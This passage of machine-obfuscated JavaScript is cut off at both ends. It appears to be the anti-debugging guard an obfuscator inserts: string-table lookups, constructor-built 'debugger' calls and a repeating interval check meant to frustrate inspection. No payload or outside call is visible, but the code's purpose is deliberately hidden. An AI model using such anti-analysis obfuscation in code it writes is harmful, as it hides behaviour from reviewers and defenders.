_0xab414a(_0x533a71-0x11,_0x54b733,_0x3e6f06-0x95,_0x26122e-0xa0,_0x54b733-0x1ee);}function _0x83ec22(_0x2b38b8,_0x13d211,_0x274b22,_0x35786c,_0x472199){return _0xab414a(_0x2b38b8-0x139,_0x35786c,_0x274b22-0xf,_0x35786c-0x134,_0x472199-0x1d8);}const _0x4e6799={'sZBcw':function(_0x32b33d,_0x333b3a){function _0x1aabba(_0x458624,_0x468856,_0x2a87da,_0xb0ba8,_0x5a6542){return _0x5a43(_0xb0ba8- -0x2fa,_0x2a87da);}return _0x196c1c[_0x1aabba(-0x29,0x306,0x15,0x235,0x2e)](_0x32b33d,_0x333b3a);},'mOfuZ':_0x196c1c[_0x4ad55e(0x190,0x2d3,0x3b3,0x1af,0x23b)],'YHwPr':_0x196c1c[_0x4fd567(0x5e,0x39,0x22b,0x2,-0x151)],'uQdJw':_0x196c1c[_0x4fd567(-0x414,-0x1d5,-0xf3,-0x275,-0x14f)],'efBKX':_0x196c1c[_0x4fd567(-0x138,-0x3df,-0x29d,-0x19f,-0x234)],'ggqPQ':function(_0x1eb049,_0x4e410d){function _0x2517e0(_0x2ba235,_0x15941a,_0x5c2f03,_0x36bf2b,_0x26bebd){return _0x83ec22(_0x2ba235-0x19f,_0x15941a-0xd5,_0x5c2f03- -0x25a,_0x26bebd,_0x26bebd-0x1bb);}return _0x196c1c[_0x2517e0(0x2ac,0x6fb,0x48c,0x6da,0x50f)](_0x1eb049,_0x4e410d);},'PtCZz':_0x196c1c[_0x4fd567(-0x1b5,0x97,-0x13c,-0xe5,-0x4d)]};function _0x4fd567(_0x46c307,_0x294a80,_0x4765be,_0x4b5411,_0x57d834){return _0xab414a(_0x46c307-0x1b7,_0x4765be,_0x4b5411- -0x65b,_0x4b5411-0x1c0,_0x57d834-0xaf);}function _0x4ad55e(_0xa4f9a4,_0x2dbd72,_0x11c454,_0x249e1d,_0x5092e6){return _0x4f3ea7(_0xa4f9a4-0xf3,_0x11c454,_0x11c454-0x102,_0x249e1d-0x7f,_0x249e1d- -0x29f);}function _0xe49e2e(_0x2f60aa,_0x4febca,_0x5b191d,_0x5d98f6,_0x42244f){return _0x4f3ea7(_0x2f60aa-0x1eb,_0x42244f,_0x5b191d-0xb2,_0x5d98f6-0xb9,_0x4febca-0x1ea);}if(_0x196c1c[_0x1a377a(0x6d2,0x791,0x5e1,0x48d,0x565)](_0x196c1c[_0xe49e2e(0x4a3,0x66a,0x513,0x6d3,0x732)],_0x196c1c[_0x83ec22(0x819,0x44d,0x5ea,0x402,0x409)])){const _0x33d928=_0x45687e[_0x4fd567(-0x1fc,-0x1be,-0xa7,0x21,0xfb)](_0x54ca72,arguments);return _0x3899eb=null,_0x33d928;}else{if(_0x196c1c[_0x4ad55e(0x565,0x180,0x205,0x31e,0x1a4)](typeof _0x4c2f94,_0x196c1c[_0x1a377a(0x525,0x4ca,0x6a6,0x544,0x729)])){if(_0x196c1c[_0xe49e2e(0x537,0x5e4,0x6df,0x525,0x6c3)](_0x196c1c[_0x83ec22(0x580,0x647,0x7bb,0x903,0x6d5)],_0x196c1c[_0xe49e2e(0x98f,0x83b,0x7a8,0x64d,0x86e)]))(function(){return![];}[_0x1a377a(0x6ea,0x769,0x542,0x734,0x44c)+_0x4ad55e(0x38b,0x497,0x38b,0x470,0x387)+'r'](_0x4e6799[_0xe49e2e(0x978,0x83f,0x9cb,0x782,0x932)](_0x4e6799[_0x4ad55e(-0xd3,0x37,0x22c,-0x21,0xa7)],_0x4e6799[_0x4ad55e(0x268,0x21d,0x20a,0x3df,0x17c)]))[_0x1a377a(0x74a,0x515,0x711,0x812,0x681)](_0x4e6799[_0xe49e2e(0x337,0x4a1,0x669,0x2ff,0x4a7)]));else return function(_0x2c84ba){}[_0x4fd567(-0x1d7,-0x2f4,-0x20f,-0x1ae,-0x82)+_0x4fd567(-0x4f,0x75,0x140,0x20f,0x22c)+'r'](_0x196c1c[_0x4ad55e(0x321,0x45e,0x361,0x327,0x3bf)])[_0x4ad55e(0x265,0x364,0x68,0x282,0x210)](_0x196c1c[_0x83ec22(0x710,0x7e6,0x699,0x480,0x7e0)]);}else{if(_0x196c1c[_0x4fd567(-0xb6,0x30b,0x23e,0xbd,-0x47)](_0x196c1c[_0xe49e2e(0x934,0x805,0x6b1,0x7cd,0x945)],_0x196c1c[_0x4ad55e(0x2b6,0x1ec,0x292,0x4d,-0xda)]))return _0xf1374d;else _0x196c1c[_0xe49e2e(0x3f1,0x5db,0x558,0x612,0x533)](_0x196c1c[_0xe49e2e(0x767,0x7c7,0x6be,0x635,0x59a)]('',_0x196c1c[_0x1a377a(0x8af,0x7f0,0x75e,0x5aa,0x6ec)](_0x4c2f94,_0x4c2f94))[_0x196c1c[_0xe49e2e(0x460,0x678,0x8d5,0x44c,0x6d6)]],0x1496+-0x4d9+-0xfbc)||_0x196c1c[_0xe49e2e(0x462,0x4e6,0x545,0x31c,0x3c2)](_0x196c1c[_0x1a377a(0x5cd,0xa0d,0x7c2,0x5a9,0x797)](_0x4c2f94,-0x1*-0x1e5f+0xfac*-0x1+0x1*-0xe9f),0x1539+0x13ff*0x1+0x1*-0x2938)?_0x196c1c[_0x1a377a(0x881,0x649,0x73a,0x4cd,0x90b)](_0x196c1c[_0x83ec22(0x504,0x639,0x610,0x3a6,0x6bb)],_0x196c1c[_0xe49e2e(0x892,0x690,0x751,0x885,0x7e7)])?(_0x196c1c[_0x1a377a(0x99e,0x722,0x7eb,0x7e7,0x9ff)](_0x4757e5,_0x417fb8),_0x196c1c[_0x4fd567(0x95,0x1e8,-0x112,0xfb,0x2ef)](_0x1c03cf,_0x4a4352)):function(){function _0x3d7b2d(_0xac62f2,_0x1dfd19,_0x4e0266,_0x4b1204,_0x5b5484){return _0x83ec22(_0xac62f2-0xce,_0x1dfd19-0x1cb,_0x5b5484- -0x522,_0x4e0266,_0x5b5484-0xb5);}function _0x40fa3c(_0x12fdeb,_0x1a0318,_0x171ac3,_0x1de7a7,_0x1d7a2d){return _0x4ad55e(_0x12fdeb-0x120,_0x1a0318-0x1f1,_0x1d7a2d,_0x12fdeb- -0x1c2,_0x1d7a2d-0x9d);}function _0x3fec69(_0x125e65,_0xae0f4f,_0x47567d,_0x394f84,_0x1ffde3){return _0x4ad55e(_0x125e65-0x48,_0xae0f4f-0x174,_0xae0f4f,_0x47567d-0x36e,_0x1ffde3-0x158);}function _0x4fed7a(_0x335a07,_0x417f9a,_0x511373,_0xeaf6d5,_0x1a69cf){return _0xe49e2e(_0x335a07-0x158,_0xeaf6d5- -0xf2,_0x511373-0x83,_0xeaf6d5-0x1e1,_0x1a69cf);}function _0x543bf4(_0x22d593,_0x332a9d,_0x2539f0,_0x1cf394,_0x10223d){return _0x83ec22(_0x22d593-0x110,_0x332a9d-0x134,_0x22d593- -0x3d1,_0x332a9d,_0x10223d-0xfd);}if(_0x4e6799[_0x543bf4(0x130,0x8f,0x133,0x2f6,0xa4)](_0x4e6799[_0x3fec69(0x4af,0x66a,0x6f5,0x660,0x73c)],_0x4e6799[_0x3fec69(0x8be,0x749,0x6f5,0x5ee,0x667)]))_0x2bdbb0[_0x3fec69(0x69a,0x2d9,0x499,0x619,0x4c6)+_0x3d7b2d(0x121,-0x268,0xc4,0xe5,-0xf)]=!![],_0xadde1c[_0x40fa3c(0x24b,0x36e,0x4e,0x471,0x84)][_0x3d7b2d(-0x147,0x173,-0x232,0x73,0xc)+'ty']=_0x4e6799[_0x3d7b2d(-0x43,0x229,0x123,0x4e,0x19a)];else return!![];}[_0x1a377a(0x2f9,0x341,0x542,0x3a0,0x6ef)+_0xe49e2e(0xb27,0x8f9,0x82e,0xb6f,0x926)+'r'](_0x196c1c[_0x4fd567(0xff,0x11f,0x1d7,0x1bd,0x31f)](_0x196c1c[_0x4fd567(-0x16d,-0x2d,0xfd,-0xb2,-0x16c)],_0x196c1c[_0x4ad55e(0x27,0x352,0x396,0x263,0x136)]))[_0x4ad55e(0x3e1,0x416,0x10e,0x1d5,0xeb)](_0x196c1c[_0x4fd567(-0x52,-0xfd,0x159,-0x11c,0x8c)]):_0x196c1c[_0x1a377a(0x37e,0x6cf,0x5ea,0x3e4,0x81e)](_0x196c1c[_0x1a377a(0x897,0x830,0x75c,0x5f6,0x80a)],_0x196c1c[_0x1a377a(0x673,0x6d0,0x75c,0x56f,0x7fb)])?_0x475a5d=_0x460d4d:function(){const _0x5a3e93={'peRDk':function(_0x18cea9,_0x6055b2){function _0x2ae991(_0x826340,_0x4138af,_0x1f4cf8,_0x3a83e8,_0xd2ff03){return _0x5a43(_0xd2ff03- -0x172,_0x1f4cf8);}return _0x196c1c[_0x2ae991(0x398,0x505,0x1cc,0xfb,0x2fb)](_0x18cea9,_0x6055b2);},'cguKc':function(_0x238f47,_0x58a560){function _0x311b87(_0x471806,_0x1bc19c,_0x20f4f0,_0x5dded6,_0xa96a07){return _0x5a43(_0xa96a07-0x184,_0x471806);}return _0x196c1c[_0x311b87(0x4ad,0x629,0x50e,0x61a,0x645)](_0x238f47,_0x58a560);},'WtfMj':function(_0x564255,_0x4237ec){function _0x3516e5(_0x2e5350,_0x29c0e6,_0x32c205,_0x26d4fe,_0x4ca455){return _0x5a43(_0x32c205-0x1c2,_0x4ca455);}return _0x196c1c[_0x3516e5(0x54f,0x759,0x683,0x4e0,0x547)](_0x564255,_0x4237ec);},'HqUMB':_0x196c1c[_0x3a01f6(0x33b,0x36c,0x152,0x338,0x599)],'txMAv':_0x196c1c[_0x3a01f6(0x164,-0x23,-0x3c,-0xb2,-0x269)],'aZYHB':function(_0x3498ae){function _0x34d518(_0x3c97ee,_0x5da552,_0x280afb,_0x26028f,_0x4ed2ce){return _0xa4d326(_0x5da552,_0x5da552-0xc2,_0x4ed2ce-0x1a4,_0x26028f-0x8c,_0x4ed2ce-0xcb);}return _0x196c1c[_0x34d518(0x1a0,0x5ee,0x63e,0x431,0x3cb)](_0x3498ae);}};function _0xa4d326(_0x886491,_0x5437bb,_0x49ce4c,_0x2b383c,_0x3b73f2){return _0x83ec22(_0x886491-0x1cc,_0x5437bb-0x8e,_0x49ce4c- -0x45c,_0x886491,_0x3b73f2-0x111);}function _0x3a01f6(_0x12ec71,_0x2013f0,_0x3bea0a,_0x3259e2,_0x2032f8){return _0xe49e2e(_0x12ec71-0x1aa,_0x2013f0- -0x4e7,_0x3bea0a-0xd2,_0x3259e2-0x2c,_0x3259e2);}function _0x3c2939(_0x192141,_0x569f8f,_0xdcae53,_0x3d53a,_0x21fc88){return _0xe49e2e(_0x192141-0x12d,_0x192141- -0x482,_0xdcae53-0x38,_0x3d53a-0x1b9,_0x3d53a);}function _0x5bd291(_0x41a2b5,_0x311ce1,_0x11e51a,_0x41e327,_0x403f8a){return _0x4ad55e(_0x41a2b5-0x97,_0x311ce1-0x6c,_0x41e327,_0x403f8a-0xe1,_0x403f8a-0x118);}function _0x520500(_0x2e286c,_0x331cdc,_0x4f8084,_0x72e1ad,_0x3882c7){return _0x4ad55e(_0x2e286c-0x36,_0x331cdc-0xcf,_0x4f8084,_0x3882c7- -0x1fc,_0x3882c7-0x17d);}if(_0x196c1c[_0x3c2939(0xee,0x33d,0x18a,0x24c,-0x182)](_0x196c1c[_0x3c2939(0x2de,0x1a5,0x2e2,0x4da,0x149)],_0x196c1c[_0xa4d326(0x8b,0x1b6,0x284,0x393,0x47e)])){let _0x524710;try{const _0x5cb7e6=_0x5a3e93[_0x3a01f6(0x167,0x7,0xcf,-0x221,-0x1e7)](_0x755419,_0x5a3e93[_0x5bd291(0x220,0x400,0x3c9,0x34a,0x42f)](_0x5a3e93[_0x5bd291(0x37,0x202,0x366,0x1c5,0x17c)](_0x5a3e93[_0xa4d326(0x504,0x274,0x2a6,0x282,0x253)],_0x5a3e93[_0x5bd291(0x43d,0x1bc,0x46d,0x4ba,0x245)]),');'));_0x524710=_0x5a3e93[_0xa4d326(0x245,-0x111,0x5d,0xaa,-0xc)](_0x5cb7e6);}catch(_0x1ec20d){_0x524710=_0x351199;}_0x524710[_0x3a01f6(-0x2f1,-0xad,0x9a,-0x122,-0xcf)+_0x5bd291(0x234,0x297,0xe6,0x229,0x171)+'l'](_0x9721ef,0x3*-0xc65+0x19b*0x11+0x1984);}else return![];}[_0x4fd567(-0x1b7,-0x1f,-0x20f,-0x1ae,-0x5c)+_0x4fd567(0x113,0x2b9,0x242,0x20f,0x328)+'r'](_0x196c1c[_0x1a377a(0x62f,0x4f7,0x5fc,0x7e5,0x464)](_0x196c1c[_0x4ad55e(0xef,0xb,0x353,0x1af,0x221)],_0x196c1c[_0x1a377a(0x7b8,0x539,0x6f2,0x78f,0x7b9)]))[_0x83ec22(0x74f,0x82b,0x68b,0x433,0x885)](_0x196c1c[_0xe49e2e(0x4cf,0x475,0x4fd,0x6d4,0x265)]);}_0x196c1c[_0x1a377a(0x3ed,0x4ba,0x5b6,0x725,0x746)](_0x2142d5,++_0x4c2f94);}}try{if(_0x596a24)return _0x2142d5;else _0x196c1c[_0x4f3ea7(0x60d,0x5d4,0x1ab,0x1ad,0x3dc)](_0x2142d5,-0x15*0xfe+-0x25d1+0x3aa7);}catch(_0x3d2bea){}}